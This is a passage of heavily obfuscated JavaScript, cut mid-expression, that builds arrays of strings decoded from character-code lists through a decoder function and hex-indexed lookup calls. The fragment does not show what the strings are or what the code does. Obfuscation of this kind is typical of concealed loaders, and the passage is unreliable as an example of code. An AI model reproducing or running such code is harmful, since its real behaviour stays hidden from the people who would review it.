2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f